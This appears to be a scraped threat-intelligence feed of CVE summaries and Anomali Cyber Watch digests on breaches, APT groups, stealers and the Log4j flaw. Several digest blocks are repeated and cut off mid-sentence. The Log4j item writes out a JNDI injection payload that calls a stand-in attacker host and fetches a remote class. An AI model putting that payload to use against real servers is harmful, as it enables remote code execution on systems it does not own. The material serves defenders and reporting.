| 2022-10-26 19:15:22 | CVE-2022-3665 (lien direct) | A vulnerability classified as critical was found in Axiomatic Bento4. Affected by this vulnerability is an unknown functionality of the file AvcInfo.cpp of the component avcinfo. The manipulation leads to heap-based buffer overflow. The attack can be launched remotely. The exploit has been disclosed to the public and may be used. The identifier VDB-212005 was assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ★★ | |
| 2022-10-26 19:15:21 | CVE-2022-3664 (lien direct) | A vulnerability classified as critical has been found in Axiomatic Bento4. Affected is the function AP4_BitStream::WriteBytes of the file Ap4BitStream.cpp of the component avcinfo. The manipulation leads to heap-based buffer overflow. It is possible to launch the attack remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212004. | Vulnerability Guideline | APT 17 | ★★ | |
| 2022-10-26 19:15:19 | CVE-2022-3663 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been rated as problematic. This issue affects the function AP4_StsdAtom of the file Ap4StsdAtom.cpp of the component MP4fragment. The manipulation leads to null pointer dereference. The attack may be initiated remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212003. | Vulnerability Guideline | APT 17 | ||
| 2022-10-26 19:15:17 | CVE-2022-3662 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been declared as critical. This vulnerability affects the function GetOffset of the file Ap4Sample.h of the component mp42hls. The manipulation leads to use after free. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. VDB-212002 is the identifier assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-09-20 15:00:00 | Anomali Cyber Watch: Uber and GTA 6 Were Breached, RedLine Bundle File Advertises Itself on YouTube, Supply-Chain Attack via eCommerce Fishpig Extensions, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: China, Cyberespionage, Iran, Ransomware, Stealers, and Supply chain. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub |
Ransomware Malware Tool Vulnerability Threat Guideline | Uber Uber APT 41 APT 15 | ||
| 2022-08-06 10:46:21 | CISO workshop slides (lien direct) | A glossy, nicely-constructed and detailed PowerPoint slide deck by Microsoft Security caught my beady this morning. The title 'CISO Workshop: Security Program and Strategy' with 'Your Name Here' suggests it might be a template for use in a workshop/course bringing CISOs up to speed on the governance, strategic and architectural aspects of information security, but in fact given the amount of technical detail, it appears to be aimed at informing IT/technology managers about IT or cybersecurity, specifically. Maybe it is intended for newly-appointed CISOs or more junior managers who aspire to be CISOs, helping them clamber up the pyramid (slide 87 of 142): | Malware Vulnerability Threat Patching Guideline Medical Cloud | Uber APT 38 APT 37 APT 28 APT 19 APT 15 APT 10 APT 34 Guam | ||
| 2022-07-27 12:22:17 | Vulnerability Spotlight: How a code re-use issue led to vulnerabilities across multiple products (lien direct) |  By Francesco Benvenuto. Recently, I was performing some research on a wireless router and noticed the following piece of code: By Francesco Benvenuto. Recently, I was performing some research on a wireless router and noticed the following piece of code: |
Vulnerability Guideline Medical | APT 38 APT 19 | ||
| 2022-05-17 15:01:00 | Anomali Cyber Watch: Costa Rica in Ransomware Emergency, Charming Kitten Spy and Ransom, Saitama Backdoor Hides by Sleeping, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Conti ransomware, India, Iran, Russia, Spearphishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d |
Ransomware Malware Tool Vulnerability Threat Conference | APT 35 APT 15 APT 34 | ||
| 2022-05-03 16:31:00 | Anomali Cyber Watch: Time-to-Ransom Under Four Hours, Mustang Panda Spies on Russia, Ricochet Chollima Sends Goldbackdoor to Journalists, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, China, Cyberespionage, LNK files, Malspam, North Korea, Phishing, Ransomware, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 |
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 | |
Ransomware Malware Tool Vulnerability Threat Guideline Cloud | APT 37 APT 10 APT 10 | ||
| 2022-03-10 23:39:03 | APT41 Compromised Six U.S. State Government Networks (lien direct) | FortiGuard Labs is aware of a report that threat actor APT41 compromised at least six networks belonging to U.S. state governments between May 2021 and February 2022. To gain a foothold into the victim's network, the threat actor used a number of different attack vectors: exploiting vulnerable Internet facing web applications and directory traversal vulnerabilities, performing SQL injection, and conducting de-serialization attacks. The intent of APT41 appears to be reconnaissance, though how the stolen information is to be used has not yet been determined.Why is this Significant? This is significant because at least six U.S. state government systems were broken into and data exfiltration was performed by APT41 as recent as February 2022 In addition, a zero-day vulnerability in the USAHerds application (CVE-2021-44207) as well as Log4j (CVE-2021-44228), among others, were exploited in the attacksWhat's the Detail of the Attack?APT41 performed several different ways to break into the targeted networks.In one case, the group exploited a SQL injection vulnerability in a Internet-facing web application. In another case, a then previously unknown vulnerability (CVE-2021-44207) in USAHerds, which is a web application used by agriculture officials to manage animal disease control and prevention, livestock identification and movement. Also, APT41 reportedly started to exploit the infamous Log4j vulnerability (CVE-2021-44228) within hours of Proof-of-Concept (PoC) code becoming available. Patches for both vulnerabilities are available. Once successful in breaking into the victim's network, the threat actor performed reconnaissance and credential harvesting activities. What is APT41?APT41 is a threat actor who has been active since at least 2012. Also known as TA415, Double Dragon, Barium, GREF and WickedPanda, the group reportedly performs Chinese state-sponsored espionage activities. APT41 targets organizations in multiple countries across a wide range of industries, such as telecommunications, industrial and engineering and think tanks. In 2020, five alleged members of the group were charged by the U.S. Justice Department for hacking more than 100 companies in the United States.What are the Tools Used by APT41?APT41 is known to use the following tools:ASPXSpy - web shell backdoorBITSAdmin - PowerShell cmdlets for creating and managing file transfers.BLACKCOFFEE - backdoor that disguise its communications as benign traffic to legitimate websites certutil - command-line utility tool used for manipulating certification authority (CA) data and components.China Chopper - web shell backdoor that allows attacker to have remote access to an enterprise networkCobalt Strike - a commercial penetration testing tool, which allows users to perform a wide range of activitiesDerusbi - DLL backdoorEmpire - PowerShell post-exploitation agent, which provides a wide range of attack activities to usersgh0st RAT - Remote Access Trojan (RAT)MESSAGETAP - data mining malware Mimikatz - open-source credential dumpernjRAT - Remote Access Trojan (RAT)PlugX - Remote Access Trojan (RAT)PowerSploit - open-source, offensive security framework which allows users to perform a wide range of activitiesROCKBOOT - BootkitShadowPad - backdoorWinnti for Linux - Remote Access Trojan (RAT) for LinuxZxShell - Remote Access Trojan (RAT)Badpotato - open-source tool that allows elevate user rights towards System rightsDustPan - shellcode loader. aka StealthVectorDEADEYE - downloaderLOWKEY - backdoorKeyplug - backdoorWhat are Other Vulnerabilities Known to be Exploited by APT41?APT41 exploited the following, but not restricted to, these vulnerabilities in the past:CVE-2020-10189 (ManageEngine Desktop Central remote code execution vulnerability)CVE-2019-19781 (Vulnerability in Citrix Application Delivery Controller, Citrix Gateway, and Citrix SD-WAN WANOP appliance)CVE-2019-3396 (Atlassian Confluence Widget Connector Macro Velocity Template Injection)CVE-2017-11882 (Microsoft Office Memory Corruption Vulnerability)CVE-2017-0199 (Microsoft Office/WordPad Remote Code Execut | Malware Tool Vulnerability Threat Guideline | APT 41 APT 15 APT 15 | ||
| 2021-12-15 16:00:00 | Anomali Cyber Watch: Apache Log4j Zero-Day Exploit, Google Fighting Glupteba Botnet, Vixen Panda Targets Latin America and Europe, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Apache, Botnets, China, Espionage, Java, Russia, USB, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1 |
Malware Tool Vulnerability Threat Cloud | APT 37 APT 29 APT 15 APT 15 APT 25 | ||
| 2021-11-16 17:34:00 | Anomali Cyber Watch: REvil Affiliates Arrested, Electronics Retail Giant Hit By Ransomware, Robinhood Breach, Zero Day In Palo Alto Security Appliance and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Data breach, Data leak, Malspam, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t |
Ransomware Data Breach Malware Tool Vulnerability Threat Medical | APT 38 APT 27 APT 1 | ||
| 2021-09-14 15:00:00 | Anomali Cyber Watch: Azurescape Cloud Threat, MSHTML 0-Day in The Wild, Confluence Cloud Hacked to Mine Monero, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Android, APT, Confluence, Cloud, MSHTML, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed. Current Anomali ThreatStream users can query these indicators under the “anomali cyber watch” tag.
Trending Cyber News and Threat Intelligence
S.O.V.A. – A New Android Banking Trojan with Fowl Intentions
(published: September 10, 2021)
ThreatFabric researchers have discovered a new Android banking trojan called S.O.V.A. The malware is still in the development and testing phase and the threat actor is publicly-advertising S.O.V.A. for trial runs targeting banks to improve its functionality. The trojan’s primary objective is to steal personally identifiable information (PII). This is conducted through overlay attacks, keylogging, man-in-the-middle attacks, and session cookies theft, among others. The malware author is also working on other features such as distributed denial-of-service (DDoS) and ransomware on S.O.V.A.’s project roadmap.
